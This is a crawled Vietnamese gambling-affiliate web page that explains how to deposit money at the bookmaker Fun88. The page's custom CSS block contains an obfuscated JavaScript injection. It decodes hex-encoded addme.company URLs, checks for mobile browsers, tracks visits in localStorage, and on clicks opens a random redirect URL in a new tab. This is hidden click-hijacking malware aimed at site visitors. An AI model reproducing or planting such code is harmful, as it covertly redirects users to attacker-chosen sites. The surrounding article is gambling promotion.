

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fun88play.net/nap-tien-fun88/
body_size: 17041
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Hướng dẫn chi tiết cách nạp tiền Fun88 nhiều anh em chưa biết</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli%3A400%7CMuli%3A700&#038;display=swap" />
<meta name="description" content="Fun88 là nhà cái uy tín hàng đầu trong lĩnh vực cá cược nên anh em nào cũng muốn thử sức. Vậy, nạp tiền Fun88 như thế nào? Nếu bạn muốn thử sức nhất định phải biết nhé!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fun88play.net/nap-tien-fun88/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn chi tiết cách nạp tiền Fun88 nhiều anh em chưa biết" />
<meta property="og:description" content="Fun88 là nhà cái uy tín hàng đầu trong lĩnh vực cá cược nên anh em nào cũng muốn thử sức. Vậy, nạp tiền Fun88 như thế nào? Nếu bạn muốn thử sức nhất định phải biết nhé!" />
<meta property="og:url" content="https://fun88play.net/nap-tien-fun88/" />
<meta property="og:site_name" content="Fun88 Play" />
<meta property="og:updated_time" content="2023-02-21T21:57:22+07:00" />
<meta property="og:image" content="https://fun88play.net/wp-content/uploads/2022/08/Fun88-cung-cap-da-dang-kenh-nap-tien.jpg" />
<meta property="og:image:secure_url" content="https://fun88play.net/wp-content/uploads/2022/08/Fun88-cung-cap-da-dang-kenh-nap-tien.jpg" />
<meta property="og:image:width" content="805" />
<meta property="og:image:height" content="485" />
<meta property="og:image:alt" content="Fun88 - cung cấp đa dạng kênh nạp tiền" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-04T15:11:02+07:00" />
<meta property="article:modified_time" content="2023-02-21T21:57:22+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hướng dẫn chi tiết cách nạp tiền Fun88 nhiều anh em chưa biết" />
<meta name="twitter:description" content="Fun88 là nhà cái uy tín hàng đầu trong lĩnh vực cá cược nên anh em nào cũng muốn thử sức. Vậy, nạp tiền Fun88 như thế nào? Nếu bạn muốn thử sức nhất định phải biết nhé!" />
<meta name="twitter:image" content="https://fun88play.net/wp-content/uploads/2022/08/Fun88-cung-cap-da-dang-kenh-nap-tien.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="12 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://fun88play.net/#person","name":"FUN88 Play"},{"@type":"WebSite","@id":"https://fun88play.net/#website","url":"https://fun88play.net","name":"FUN88 Play","publisher":{"@id":"https://fun88play.net/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://fun88play.net/wp-content/uploads/2022/08/Fun88-cung-cap-da-dang-kenh-nap-tien.jpg","url":"https://fun88play.net/wp-content/uploads/2022/08/Fun88-cung-cap-da-dang-kenh-nap-tien.jpg","width":"805","height":"485","caption":"Fun88 - cung c\u1ea5p \u0111a d\u1ea1ng k\u00eanh n\u1ea1p ti\u1ec1n","inLanguage":"vi"},{"@type":"WebPage","@id":"https://fun88play.net/nap-tien-fun88/#webpage","url":"https://fun88play.net/nap-tien-fun88/","name":"H\u01b0\u1edbng d\u1eabn chi ti\u1ebft c\u00e1ch n\u1ea1p ti\u1ec1n Fun88 nhi\u1ec1u anh em ch\u01b0a bi\u1ebft","datePublished":"2022-04-04T15:11:02+07:00","dateModified":"2023-02-21T21:57:22+07:00","isPartOf":{"@id":"https://fun88play.net/#website"},"primaryImageOfPage":{"@id":"https://fun88play.net/wp-content/uploads/2022/08/Fun88-cung-cap-da-dang-kenh-nap-tien.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://fun88play.net/author/FUN88 Play/","name":"FUN88 Play","url":"https://fun88play.net/author/FUN88 Play/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/376983399ba89b2052abd68024799421?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/376983399ba89b2052abd68024799421?s=96&amp;d=mm&amp;r=g","caption":"FUN88 Play","inLanguage":"vi"}},{"@type":"Article","headline":"H\u01b0\u1edbng d\u1eabn chi ti\u1ebft c\u00e1ch n\u1ea1p ti\u1ec1n Fun88 nhi\u1ec1u anh em ch\u01b0a bi\u1ebft","keywords":"n\u1ea1p ti\u1ec1n fun88","datePublished":"2022-04-04T15:11:02+07:00","dateModified":"2023-02-21T21:57:22+07:00","author":{"@id":"https://fun88play.net/author/FUN88 Play/"},"publisher":{"@id":"https://fun88play.net/#person"},"description":"Fun88 l\u00e0 nh\u00e0 c\u00e1i uy t\u00edn h\u00e0ng \u0111\u1ea7u trong l\u0129nh v\u1ef1c c\u00e1 c\u01b0\u1ee3c n\u00ean anh em n\u00e0o c\u0169ng mu\u1ed1n th\u1eed s\u1ee9c. V\u1eady, n\u1ea1p ti\u1ec1n Fun88 nh\u01b0 th\u1ebf n\u00e0o? N\u1ebfu b\u1ea1n mu\u1ed1n th\u1eed s\u1ee9c nh\u1ea5t \u0111\u1ecbnh ph\u1ea3i bi\u1ebft nh\u00e9!","name":"H\u01b0\u1edbng d\u1eabn chi ti\u1ebft c\u00e1ch n\u1ea1p ti\u1ec1n Fun88 nhi\u1ec1u anh em ch\u01b0a bi\u1ebft","@id":"https://fun88play.net/nap-tien-fun88/#richSnippet","isPartOf":{"@id":"https://fun88play.net/nap-tien-fun88/#webpage"},"image":{"@id":"https://fun88play.net/wp-content/uploads/2022/08/Fun88-cung-cap-da-dang-kenh-nap-tien.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://fun88play.net/nap-tien-fun88/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Fun88 Play &raquo;" href="https://fun88play.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Fun88 Play &raquo;" href="https://fun88play.net/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fun88play.net/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://fun88play.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='1-css'  href='https://fun88play.net/wp-content/themes/vpw_theme/css/preset1.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='2-css'  href='https://fun88play.net/wp-content/themes/vpw_theme/css/flexslider.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vpw_theme-style-css'  href='https://fun88play.net/wp-content/themes/vpw_theme/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://fun88play.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/themes/vpw_theme/js/jquery.js?ver=5.6.16' id='script-1-js'></script>
<link rel="https://api.w.org/" href="https://fun88play.net/wp-json/" /><link rel="alternate" type="application/json" href="https://fun88play.net/wp-json/wp/v2/pages/3055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fun88play.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fun88play.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://fun88play.net/?p=3055' />
<link rel="alternate" type="application/json+oembed" href="https://fun88play.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffun88play.net%2Fnap-tien-fun88%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fun88play.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffun88play.net%2Fnap-tien-fun88%2F&#038;format=xml" />
<meta name="google-site-verification" content="Q9lqjenXz7ALv-oEbNnbYjaKsZYihEuASkw9uaceWPk" />
<meta name="google-site-verification" content="kABiNLmToBiL-cFgybuHJRzwyYwz7Ho25XTtRqj5f1Q" />
<!-- Google tag (gtag.js) -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=G-GSPB22SD6M' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Casino",
  "name": "Fun88",
  "alternateName": "Nhà cái Fun88 – Sân chơi cá cược trực tuyến đẳng cấp",
  "@id": "https://fun88play.net/",
"url":"https://fun88play.net/",
  "logo": "https://fun88play.net/wp-content/uploads/2022/07/logo-Fun88-e1657599929577.png",
  "image": "https://fun88play.net/wp-content/uploads/2022/07/logo-Fun88-e1657599929577.png",
  "description": "Nhà cái Fun88 đang nhận được những đánh giá cao từ đông đảo khách chơi cá cược Châu Á. Vậy nên bạn có thể tin tưởng ghé nhà cái để tham gia chơi game giải trí cá cược. Chơi ngay tại fun88play.net",
  "priceRange": "100000VND-500000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "107d Hồ Thị Kỷ, Phường 1, Quận 10, Thành phố Hồ Chí Minh",
    "addressLocality": "Quận 10",
	"addressRegion": "Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "vn"
  },
  "sameAs": [
    "https://500px.com/p/fun88play",
    "https://nhacaifun88play.blogspot.com/2022/08/nha-cai-fun88-san-choi-ca-cuoc-truc.html",
	"https://fun88play.wordpress.com/",
	"https://ko-fi.com/fun88play",
	"https://www.flickr.com/people/196331183@N05/",
	"https://fun88play.tumblr.com/",
	"https://gab.com/fun88play",
    "https://www.instapaper.com/p/11114770",
	"https://www.diigo.com/user/fun88play",
	"https://folkd.com/user/fun88play",
	"https://www.wishlistr.com/profile/fun88play",
	"https://about.me/fun88play"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Võ Duy Hoàng",
  "url": "https://fun88play.net/",
  "image": "https://secure.gravatar.com/avatar/a990384b89991fbf8f9d183c99684108",
  "sameAs": [
    "https://500px.com/p/voduyhoang",
    "https://www.youtube.com/channel/UCOaO2ARianDZxC0uczPv_7A/about",
    "https://voduyhoangfun88.blogspot.com/",
    "https://voduyhoang.wordpress.com/",
    "https://vi.gravatar.com/voduyhoang",
    "https://www.pinterest.com/voduyhoangfun88/",
    "https://www.goodreads.com/voduyhoang",
    "https://www.twitch.tv/voduyhoangfun88/about",
    "https://voduyhoang.tumblr.com/",
    "https://about.me/voduyhoang",
    "https://www.flickr.com/people/voduyhoang/"
  ],
  "jobTitle": "founder ceo",
  "worksFor": {
    "@type": "Casino",
    "name": "fun88play.net"
  }  
}
</script>
<link rel="icon" href="https://fun88play.net/wp-content/uploads/2022/07/favicon-fun88.png" sizes="32x32" />
<link rel="icon" href="https://fun88play.net/wp-content/uploads/2022/07/favicon-fun88.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fun88play.net/wp-content/uploads/2022/07/favicon-fun88.png" />
<meta name="msapplication-TileImage" content="https://fun88play.net/wp-content/uploads/2022/07/favicon-fun88.png" />
		<style type="text/css" id="wp-custom-css">
			html{
    background: #efefef;
}

body {
    max-width: 1170px;
    margin: auto;
    background: #fff;
}
#header{background:#fff}body{background:#fff}#footer{background:#36a9e1}body{font-family:arial;font-weight:400;font-size:17px;color:#000}h1,h2,h3,h4,h5,h6{font-family:arial;font-weight:700;color:#000}.nav.navbar-nav{font-family:arial}
p {
    margin-bottom: 1.5em;
}
.entry-meta{
	font-family:arial;
	font-size:12px
}
.entry-thumbnail img{
	width:100%
}
#header .logo{
	padding:10px 0px;
	margin:auto;
	text-align: center;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x54\x64\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x51\x4f\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x43\x53\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x77\x6d\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x70\x6b\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x51\x6b\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x5a\x6b\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x75\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x67\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x44\x69\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			
	
	
</head>
<body class="page-template-default page page-id-3055">
	<header role="banner">
	<div class="container">
	<div id="header" class="row">
	<div class="col-xs-12">
	<div class="logo"><a href="https://fun88play.net"><img class="img-responsive" src="3076" alt="" title=""></a></div>
	</div>
	</div>
	<nav class="navbar-main clearfix" role="navigation">
	<div class="navbar-header">
	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
	<span class="sr-only">Toggle navigation</span>
	<i class="fa fa-bars"></i>
	</button>
	</div>
	<div class="collapse navbar-collapse">
		<ul id="menu-menu-ngang" class="nav navbar-nav"><li id="menu-item-3060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3060"><a href="https://fun88play.net/">Trang chủ</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="https://fun88play.net/dang-ky-fun88/">Đăng Ký</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3055 current_page_item menu-item-3063"><a href="https://fun88play.net/nap-tien-fun88/" aria-current="page">Nạp Tiền</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://fun88play.net/rut-tien-fun88/">Rút Tiền</a></li>
<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062"><a href="https://fun88play.net/khuyen-mai-fun88/">Khuyến Mãi</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3065"><a href="https://fun88play.net/thu-thuat-ca-cuoc/">Thủ Thuật Cá Cược</a></li>
</ul>	</div>
	</nav>
	</div>
	</header>

<section id="main-body-wrapper" class="container">
    <div class="row" id="main-body">
        <div class="col-md-8">
            <div class="posts-container">
            <ul class="breadcrumb">
                <a class="home" href="https://fun88play.net">Trang chủ</a>  \ Nạp Tiền            </ul>
             <h1 class="page-header">Nạp Tiền</h1>
            <div id="post" class="clearfix post page">
                <p style="text-align: justify;">Đối với sân chơi cá cược, bạn muốn tham gia tối thiểu phải đáp ứng 2 tiêu chí đầu tiền là có tài khoản và biết cách nạp rút tiền. Điều này không ngoại lệ với nhà cái <strong><a href="https://fun88play.net/">Fun88</a></strong>. Vậy, <a href="https://fun88play.net/nap-tien-fun88/"><strong>nạp tiền Fun88</strong></a> như thế nào an toàn, hiệu quả, nhanh chóng? Nếu bạn quan tâm hãy đọc và làm theo hướng dẫn dưới đây của chúng tôi là có thể bắt đầu cuộc chơi một cách nhanh gọn.</p>
<h2 style="text-align: justify;">Tổng hợp các phương thức nạp tiền Fun88 hiện nay</h2>
<figure id="attachment_3129" aria-describedby="caption-attachment-3129" style="width: 805px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-3129 size-full" title="Fun88 - cung cấp đa dạng kênh nạp tiền" src="https://fun88play.net/wp-content/uploads/2022/08/Fun88-cung-cap-da-dang-kenh-nap-tien.jpg" alt="Fun88 - cung cấp đa dạng kênh nạp tiền" width="805" height="485" /><figcaption id="caption-attachment-3129" class="wp-caption-text">Fun88 &#8211; cung cấp đa dạng kênh nạp tiền</figcaption></figure>
<p style="text-align: justify;">Để nâng cao chất lượng trải nghiệm cho đông đảo khách hàng, nhà cái Fun88 đã tập trung và đẩy mạnh việc hoàn thiện mạng lưới giao dịch của mình. Rất nhiều ngân hàng lớn trong nước và quốc tế đã là đối tác của web như: Vietcombank, Sacombank, Techcombank, BIDV, ACB, Exim bank… Vì thế, giao dịch tiền bạc sẽ diễn ra an toàn, thiện tiện.</p>
